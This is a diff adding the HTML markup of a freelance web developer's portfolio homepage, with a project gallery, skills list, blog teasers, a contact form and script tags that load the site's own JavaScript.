+                    <div class="scroll-down scroll-down--left"> <span>scroll down</span> <svg aria-hidden="true"
+                            focusable="false" data-prefix="fal" data-icon="arrow-down" role="img"
+                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
+                            class="svg-inline--fa fa-arrow-down fa-w-14 fa-5x">
+                            <path fill="currentColor"
+                                d="M443.5 248.5l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L241 419.9V44c0-6.6-5.4-12-12-12h-10c-6.6 0-12 5.4-12 12v375.9L28.5 241.4c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.8 4.8-12.3.1-17z"
+                                class=""></path>
+                        </svg></div>
+                </section>
+                <section id="section-work" data-load="work" class="section-full section-work js-way">
+                    <div class="fake-big">Work</div>
+                    <div class="text-zone">
+                        <div>
+                            <header>
+                                <h2>My Portfolio</h2>
+                            </header>
+                            <p> A small gallery of recent projects chosen by me.
+                                I've done them all together with amazing people from companies around the globe. It's
+                                only a drop in the ocean compared to the entire list. <br> Interested to see some more?
+                                Visit <a rel="work" href="/portfolio/">my work</a> page.</p>
+                        </div>
+                        <div> <a rel="work" href="/portfolio/" class="flat-button">
+                                <div> <span class="bg"></span> <span class="base"></span> <span class="text">See
+                                        more!</span></div>
+                            </a></div>
+                    </div>
+                </section>
+                <div id="home-magicwalle" class="fake-magicwall">
+                    <ul>
+                        <li>
+                            <div class="magic-wall_item lazyload"
+                                data-bgset="https://jacekjeznach.com/wp-content/uploads/2017/10/Bez-nazwy-3-e1508357920340.jpg">
+                                <div class="hover-content vcenter"></div> <a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2017/10/Influencer-Marketing-Agency-Social-Influencing-London-e1574675715647-scaled.jpg'
+                                    title='<a href="https://fluential.co.uk/" target="_blank">https://fluential.co.uk/</a>'
+                                    class='colorbox' rel='magicwall11'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2017/10/Am-I-Responsive-.jpg'
+                                    title='<a href="http://fluential.co.uk/" target="_blank">http://fluential.co.uk/</a>'
+                                    class='colorbox' rel='magicwall11'></a>
+                            </div>
+                        </li>
+                        <li>
+                            <div class="magic-wall_item lazyload"
+                                data-bgset="https://jacekjeznach.com/wp-content/uploads/2019/11/ttelo.png">
+                                <div class="hover-content vcenter"></div> <a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/11/Employers-ProjectSet-e1574678139657-scaled.jpg'
+                                    title='<a href="https://projectset.com/" target="_blank">https://projectset.com/</a>'
+                                    class='colorbox' rel='magicwall12'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/11/Student-Sign-Up-ProjectSet-scaled.jpg'
+                                    title='<a href="https://projectset.com/" target="_blank">https://projectset.com/</a>'
+                                    class='colorbox' rel='magicwall12'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/11/Online-Internships-For-Everyone-ProjectSet-e1574677249594-scaled.jpg'
+                                    title='<a href="https://projectset.com/" target="_blank">https://projectset.com/</a>'
+                                    class='colorbox' rel='magicwall12'></a>
+                            </div>
+                        </li>
+                        <li>
+                            <div class="magic-wall_item lazyload"
+                                data-bgset="https://jacekjeznach.com/wp-content/uploads/2017/10/3.jpg">
+                                <div class="hover-content vcenter"></div> <a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2017/10/2-scaled.jpg'
+                                    title='<a href="https://www.adrianflux.co.uk/blog/" target="_blank">https://www.adrianflux.co.uk/blog/</a>'
+                                    class='colorbox' rel='magicwall13'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2017/10/1-e1507916198561-scaled.jpg'
+                                    title='<a href="https://www.adrianflux.co.uk/blog/" target="_blank">https://www.adrianflux.co.uk/blog/</a>'
+                                    class='colorbox' rel='magicwall13'></a>
+                            </div>
+                        </li>
+                        <li>
+                            <div class="magic-wall_item lazyload"
+                                data-bgset="https://jacekjeznach.com/wp-content/uploads/2019/01/Adrian-Flux-Motorsport-e1546707189414.jpg">
+                                <div class="hover-content vcenter"></div> <a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/01/Race-Vehicle-Insurance-Adrian-Flux-Motorsport.jpg'
+                                    title='<a href="http://moto.jeznacki13.usermd.net/" target="_blank">http://moto.jeznacki13.usermd.net/</a>'
+                                    class='colorbox' rel='magicwall14'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/01/Adrian-Flux-Motorsport-1.jpg'
+                                    title='<a href="http://moto.jeznacki13.usermd.net/" target="_blank">http://moto.jeznacki13.usermd.net/</a>'
+                                    class='colorbox' rel='magicwall14'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/01/Am-I-Responsive--e1546707297621.jpg'
+                                    title='<a href="http://moto.jeznacki13.usermd.net/" target="_blank">http://moto.jeznacki13.usermd.net/</a>'
+                                    class='colorbox' rel='magicwall14'></a>
+                            </div>
+                        </li>
+                        <li>
+                            <div class="magic-wall_item lazyload"
+                                data-bgset="https://jacekjeznach.com/wp-content/uploads/2017/10/ttelo.png">
+                                <div class="hover-content vcenter"></div> <a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2017/10/What-are-the-main-challenges-for-Women-in-Tech-To-The-End-scaled.jpg'
+                                    title='<a href="https://totheend.co.uk/" target="_blank">https://totheend.co.uk/</a>'
+                                    class='colorbox' rel='magicwall15'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2017/10/Contact-To-The-End-1.jpg'
+                                    title='<a href="https://totheend.co.uk/" target="_blank">https://totheend.co.uk/</a>'
+                                    class='colorbox' rel='magicwall15'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2017/10/To-The-End-Award-winning-Content-Marketing-Agency.jpg'
+                                    title='<a href="https://totheend.co.uk/" target="_blank">https://totheend.co.uk/</a>'
+                                    class='colorbox' rel='magicwall15'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2017/10/Bez-nazwy-2.jpg'
+                                    title='<a href="https://totheend.co.uk/" target="_blank">https://totheend.co.uk/</a>'
+                                    class='colorbox' rel='magicwall15'></a>
+                            </div>
+                        </li>
+                        <li>
+                            <div class="magic-wall_item lazyload"
+                                data-bgset="https://jacekjeznach.com/wp-content/uploads/2019/06/Bez-nazwy-3.jpg">
+                                <div class="hover-content vcenter"></div> <a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/06/Gary-Milton-Killer-Creative-1.jpg'
+                                    title='<a target="_blank" href="https://www.killercreative.co.uk">https://www.killercreative.co.uk</a>'
+                                    class='colorbox' rel='magicwall16'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/06/DECHOX-Killer-Creative-e1574676621251-scaled.jpg'
+                                    title='<a target="_blank" href="https://www.killercreative.co.uk">https://www.killercreative.co.uk</a>'
+                                    class='colorbox' rel='magicwall16'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/06/Bez-nazwy-5.jpg'
+                                    title='<a target="_blank" href="https://www.killercreative.co.uk">https://www.killercreative.co.uk</a>'
+                                    class='colorbox' rel='magicwall16'></a>
+                            </div>
+                        </li>
+                        <li>
+                            <div class="magic-wall_item lazyload"
+                                data-bgset="https://jacekjeznach.com/wp-content/uploads/2019/08/London-Block-Management-Services-Aspect-Property-Management-1-e1567256441746.jpg">
+                                <div class="hover-content vcenter"></div> <a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/08/London-Block-Management-Services-Aspect-Property-Management-scaled.jpg'
+                                    title='<a href="https://www.aspectpropertymanagement.co.uk/" target="_blank">https://www.aspectpropertymanagement.co.uk/</a>'
+                                    class='colorbox' rel='magicwall17'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/08/Property-Locations-Aspect-Property-Management.jpg'
+                                    title='<a href="https://www.aspectpropertymanagement.co.uk/" target="_blank">https://www.aspectpropertymanagement.co.uk/</a>'
+                                    class='colorbox' rel='magicwall17'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/08/Am-I-Responsive-1-1.jpg'
+                                    title='<a href="https://www.aspectpropertymanagement.co.uk/" target="_blank">https://www.aspectpropertymanagement.co.uk/</a>'
+                                    class='colorbox' rel='magicwall17'></a>
+                            </div>
+                        </li>
+                        <li>
+                            <div class="magic-wall_item lazyload"
+                                data-bgset="https://jacekjeznach.com/wp-content/uploads/2019/01/unnamed.jpg">
+                                <div class="hover-content vcenter"></div> <a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/01/Am-I-Responsive-1-5-e1546708591671.jpg'
+                                    title='<a href="http://afcl.jeznacki13.usermd.net/" target="_blank">http://afcl.jeznacki13.usermd.net/</a>'
+                                    class='colorbox' rel='magicwall18'></a>
+                            </div>
+                        </li>
+                        <li>
+                            <div class="magic-wall_item lazyload"
+                                data-bgset="https://jacekjeznach.com/wp-content/uploads/2019/01/Bez-nazwy-2.png">
+                                <div class="hover-content vcenter"></div> <a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/01/Am-I-Responsive-1-1-e1546707655795.jpg'
+                                    title='<a href="http://lucas.jeznacki13.usermd.net" target="_blank">http://lucas.jeznacki13.usermd.net</a>'
+                                    class='colorbox' rel='magicwall19'></a>
+                            </div>
+                        </li>
+                        <li>
+                            <div class="magic-wall_item lazyload"
+                                data-bgset="https://jacekjeznach.com/wp-content/uploads/2019/08/ttelo.png">
+                                <div class="hover-content vcenter"></div> <a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/08/1-scaled.jpg'
+                                    title='<a href="https://www.qualitysolicitors.com" target="_blank">https://www.qualitysolicitors.com/</a>'
+                                    class='colorbox' rel='magicwall110'></a><a
+                                    href='https://jacekjeznach.com/wp-content/uploads/2019/08/2-scaled.jpg'
+                                    title='<a href="https://www.qualitysolicitors.com" target="_blank">https://www.qualitysolicitors.com/</a>'
+                                    class='colorbox' rel='magicwall110'></a>
+                            </div>
+                        </li>
+                    </ul>
+                </div>
+                <section id="section-about" data-load="about" class="section-full section-about js-way">
+                    <div class="scroll-down"> <span>scroll down</span> <svg aria-hidden="true" focusable="false"
+                            data-prefix="fal" data-icon="arrow-down" role="img" xmlns="http://www.w3.org/2000/svg"
+                            viewBox="0 0 448 512" class="svg-inline--fa fa-arrow-down fa-w-14 fa-5x">
+                            <path fill="currentColor"
+                                d="M443.5 248.5l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L241 419.9V44c0-6.6-5.4-12-12-12h-10c-6.6 0-12 5.4-12 12v375.9L28.5 241.4c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.8 4.8-12.3.1-17z"
+                                class=""></path>
+                        </svg></div>
+                    <div class="scroll-down scroll-down--left"> <span>scroll down</span> <svg aria-hidden="true"
+                            focusable="false" data-prefix="fal" data-icon="arrow-down" role="img"
+                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
+                            class="svg-inline--fa fa-arrow-down fa-w-14 fa-5x">
+                            <path fill="currentColor"
+                                d="M443.5 248.5l-7.1-7.1c-4.7-4.7-12.3-4.7-17 0L241 419.9V44c0-6.6-5.4-12-12-12h-10c-6.6 0-12 5.4-12 12v375.9L28.5 241.4c-4.7-4.7-12.3-4.7-17 0l-7.1 7.1c-4.7 4.7-4.7 12.3 0 17l211 211.1c4.7 4.7 12.3 4.7 17 0l211-211.1c4.8-4.8 4.8-12.3.1-17z"
+                                class=""></path>
+                        </svg></div>
+                    <div class="text-zone">
+                        <header>
+                            <h2>What I'm into?</h2>
+                        </header>
+                        <p> The primary area of my interest is undoubtedly front-end. My passion for code had begun when
+                            Adobe Flash was a complete innovation, alongside with CSS 1.0 and HTML 4.01 as standards of
+                            the current web.</p>
+                        <p> For over a decade I had many opportunities to work in a vast spectrum of <a rel="skills"
+                                href="https://jacekjeznach.com/skills">web technologies</a> what let me gather a
+                            significant amount of various experience.
+                            Working for companies and individuals around the globe I met and learnt from amazing and
+                            ambitious people.</p>
+                        <p> I currently work remotely with a selected freelance client base and are open for new
+                            opportunities.</p>
+                        <p> More about my experience and work you'll find on <a rel="skills"
+                                href="https://jacekjeznach.com/skills">Skills</a> and <a rel="about"
+                                href="https://jacekjeznach.com/about">About</a> .</p> <img class="lazyload" width="512"
+                            height="105" style="max-width:95%;margin-top: 40px;"
+                            data-src="https://jacekjeznach.com/wp-content/themes/new/img/timeline.png" alt="" />
+                    </div>
+                    <div class="skills-charts">
+                        <div id="myCanvasContainer"><canvas width="500" height="500" id="myCanvas">
+                                <ul>
+                                    <li> <a data-weight="25" href="https://en.wikipedia.org/wiki/HTML"
+                                            target="_blank">HTML</a></li>
+                                    <li><a data-weight="25" href="https://en.wikipedia.org/wiki/Cascading_Style_Sheets"
+                                            target="_blank">CSS</a></li>
+                                    <li><a data-weight="25" href="https://en.wikipedia.org/wiki/JavaScript"
+                                            target="_blank">ES5/ES6</a></li>
+                                    <li><a data-weight="25" href="https://en.wikipedia.org/wiki/JavaScript"
+                                            target="_blank">TypeScript</a></li>
+                                    <li><a data-weight="24"
+                                            href="https://en.wikipedia.org/wiki/Representational_state_transfer"
+                                            target="_blank">REST</a></li>
+                                    <li><a data-weight="14" href="https://en.wikipedia.org/wiki/JSON"
+                                            target="_blank">JSON</a></li>
+                                    <li><a data-weight="13" href="https://en.wikipedia.org/wiki/XML"
+                                            target="_blank">GSAP</a></li>
+                                    <li><a data-weight="14" href="https://en.wikipedia.org/wiki/AngularJS"
+                                            target="_blank">Angular</a></li>
+                                    <li><a data-weight="26" href="https://en.wikipedia.org/wiki/WordPress"
+                                            target="_blank">Wordpress</a></li>
+                                    <li><a data-weight="26" href="https://en.wikipedia.org/wiki/Shopify"
+                                            target="_blank">Shopify</a></li>
+                                    <li><a data-weight="21" href="https://en.wikipedia.org/wiki/Node.js"
+                                            target="_blank">Node JS</a></li>
+                                    <li><a data-weight="17" href="https://en.wikipedia.org/wiki/Git"
+                                            target="_blank">Git</a></li>
+                                    <li><a data-weight="17" href="" target="_blank">_lodash</a></li>
+                                    <li><a data-weight="23"
+                                            href="https://en.wikipedia.org/wiki/Bootstrap_(front-end_framework)"
+                                            target="_blank">Bootstrap</a></li>
+                                    <li><a data-weight="15"
+                                            href="https://en.wikipedia.org/wiki/Sass_(stylesheet_language)"
+                                            target="_blank">SASS</a></li>
+                                    <li><a data-weight="24" href="https://reactjs.org/" target="_blank">ReactJS</a></li>
+                                    <li><a data-weight="12" href="https://en.wikipedia.org/wiki/JQuery"
+                                            target="_blank">jQuery</a></li>
+                                    <li><a data-weight="19" href="http://mongoosejs.com/" target="_blank">SQl</a></li>
+                                    <li><a data-weight="19" href="http://gulpjs.com/" target="_blank">Gulp</a></li>
+                                    <li><a data-weight="19" href="https://www.npmjs.com/" target="_blank">npm</a></li>
+                                    <li><a data-weight="19" href="https://en.wikipedia.org/wiki/BEM"
+                                            target="_blank">BEM</a></li>
+                                </ul>
+                            </canvas></div>
+                        <div class="clear"></div>
+                    </div>
+                </section>
+                <section data-load="blog" id="section-blog" class="section-full section-blog js-way">
+                    <div class="fake-big">Blog</div>
+                    <div class="blog-articles">
+                        <article class="post-article">
+                            <div class="post-content">
+                                <div class="blog-post-title">
+                                    <h5> <a rel="single" data-id="1855"
+                                            href="https://jacekjeznach.com/the-best-web-devleoper-q-a/"> The best Web
+                                            Devleoper &#8211; Questions &#038; Answers </a></h5>
+                                </div> <time class="post-date"> April 23, 2021</time>
+                                <div class="blog-post-content"> If you want to hire a web developer right away without
+                                    reading , click here and send me a message! What is a web developer? Who is actually
+                                    a...</div> <a rel="single" data-id="1855"
+                                    href="https://jacekjeznach.com/the-best-web-devleoper-q-a/" class="read more">Read
+                                    more...</a>
+                            </div>
+                        </article>
+                        <article class="post-article">
+                            <div class="post-content">
+                                <div class="blog-post-title">
+                                    <h5> <a rel="single" data-id="1831"
+                                            href="https://jacekjeznach.com/web-design-how-to-start/"> Website design
+                                            &#8211; how to start? </a></h5>
+                                </div> <time class="post-date"> March 21, 2021</time>
+                                <div class="blog-post-content"> Designing a website starts with defining the role the
+                                    website is meant to serve, or its purpose. You’re guessing right – there are
+                                    different types of websites that are...</div> <a rel="single" data-id="1831"
+                                    href="https://jacekjeznach.com/web-design-how-to-start/" class="read more">Read
+                                    more...</a>
+                            </div>
+                        </article>
+                        <article class="post-article">
+                            <div class="post-content">
+                                <div class="blog-post-title">
+                                    <h5> <a rel="single" data-id="1816"
+                                            href="https://jacekjeznach.com/wordpress-expert-a-few-tips-before-you-hire-one/">
+                                            Looking for a WordPress expert? </a></h5>
+                                </div> <time class="post-date"> March 14, 2021</time>
+                                <div class="blog-post-content"> You need a WordPress expert in order to make your
+                                    website or online store grow? Or maybe you need someone to help you solve a problem
+                                    with WordPress or...</div> <a rel="single" data-id="1816"
+                                    href="https://jacekjeznach.com/wordpress-expert-a-few-tips-before-you-hire-one/"
+                                    class="read more">Read more...</a>
+                            </div>
+                        </article>
+                        <article class="post-article">
+                            <div class="post-content">
+                                <div class="blog-post-title">
+                                    <h5> <a rel="single" data-id="1763"
+                                            href="https://jacekjeznach.com/how-much-does-a-wordpress-website-cost-step-by-step/">
+                                            How much does a WordPress website cost? </a></h5>
+                                </div> <time class="post-date"> March 13, 2021</time>
+                                <div class="blog-post-content"> If you want to hire a WordPress specialist right away
+                                    without reading , click here and send me a message! When answering the question of
+                                    how much does a...</div> <a rel="single" data-id="1763"
+                                    href="https://jacekjeznach.com/how-much-does-a-wordpress-website-cost-step-by-step/"
+                                    class="read more">Read more...</a>
+                            </div>
+                        </article>
+                    </div>
+                    <footer> <a rel="blog" href="/wall/" class="back"> Read more articles.... </a></footer>
+                </section>
+                <section id="section-contact" data-load="contact" class="section-full section-contact js-way">
+                    <div class="text-zone">
+                        <header>
+                            <h2>Contact me</h2>
+                        </header>
+                        <p>I&#8217;m interested in freelance opportunities &#8211; especially ambitious or large
+                            projects. However, if you have other request or question, don&#8217;t hesitate to use the
+                            form.</p>
+                        <div class="contact-form">
+                            <form id="contact" autocomplete="off">
+                                <ul>
+                                    <li class="half"> <input class="input__field input__field--hoshi" placeholder="Name"
+                                            type="text" name="name" /> <label
+                                            class="input__label input__label--hoshi input__label--hoshi-color-2"></label>
+                                    </li>
+                                    <li class="half"> <input class="input__field input__field--hoshi"
+                                            placeholder="Email" type="email" name="email" /> <label
+                                            class="input__label input__label--hoshi input__label--hoshi-color-2"></label>
+                                    </li>
+                                    <li> <input class="input__field input__field--hoshi" placeholder="Subject"
+                                            type="text" name="subject" /> <label
+                                            class="input__label input__label--hoshi input__label--hoshi-color-2"></label>
+                                    </li>
+                                    <li><textarea class="input__field input__field--hoshi" placeholder="Message"
+                                            name="msg"></textarea><label
+                                            class="input__label input__label--hoshi input__label--hoshi-color-2"></label>
+                                    </li>
+                                    <li class="submit"> <input type="hidden" name="ip" value="101.0.50.149"></input> <a
+                                            href="" id="submit-form" class="flat-button submit-form">
+                                            <div> <span class="bg"></span> <span class="base"></span> <span
+                                                    class="text">Send message!</span></div>
+                                        </a> <input style="display: none" id="submit" type="submit" class="flat-button"
+                                            value="SEND" /></li>
+                                </ul>
+                            </form>
+                        </div>
+                    </div>
+                    <div class="contact-map lazyload"
+                        data-bgset="https://jacekjeznach.com/wp-content/themes/new/img/map.png">
+                        <div class="inf-map"> Jacek Jeznach,<br /> Poland,ul. Maciejowicka 11/2, 70-786 Szczecin
+                            <br /><br /><span><span>@</span>:
+                                &#106;&#101;&#122;&#110;&#097;&#099;&#107;&#105;&#049;&#051;&#064;&#103;&#109;&#097;&#105;&#108;&#046;&#099;&#111;&#109;</span>
+                        </div>
+                    </div>
+                </section>
+            </div> <span class="tags bottom-tags"><br> &lt;/html&gt; </span>
+        </div>
+    </div>
+    <script type='text/javascript'
+        id='system-js-extra'>var ajax_object = { "ajax_url": "https:\/\/jacekjeznach.com\/wp-admin\/admin-ajax.php" };</script>
+    <script type='text/javascript' src='https://jacekjeznach.com/wp-content/themes/new/js/vendor/system.js?ver=2.7.1'
+        id='system-js'></script>
+    <div id="preloader" class="preloader">
+        <div class="inner"> <img src="https://jacekjeznach.com/wp-content/themes/new/img/logopreload.png"
+                alt="Wordpress Developer Loader, Web Developer Loader , Front End Developer Loader" /> <span>Jass is
+                thinking</span>
+            <div id="progress-bar" class="progress-bar">
+                <div id="progress-bar_bg" class="progress-bar_bg">
+                    <div></div>
+                </div>
+            </div>
+        </div>
+    </div>
+    <script>var app = {};
+        app.ajax = null;
+
+        window.lazySizesConfig = window.lazySizesConfig || {};
+        lazySizesConfig.loadMode = 1;
+        lazySizesConfig.loadHidden = false;
+        window.lazySizesConfig.expand = 10; //default 360-500
+        lazySizesConfig.expFactor = 1.5; //default: 1.7
+
+        SystemJS.import('https://jacekjeznach.com/wp-content/themes/new/js/main.js');</script>
+    <script>function loadJS(u) {
+            var r = document.getElementsByTagName("script")[0],
+                s = document.createElement("script");
+            s.src = u;
+            r.parentNode.insertBefore(s, r);
+        }
+
+        if (!window.HTMLPictureElement || document.msElementsFromPoint) {
+            loadJS("https://jacekjeznach.com/wp-content/themes/new/js/vendor/ls.respimg.min.js");
+        }</script>
+    <script defer
+        src="https://jacekjeznach.com/wp-content/cache/autoptimize/autoptimize_9348473bc343800b9aa22b95953a842c.php"></script>
 </body>
- </html>+
+</html>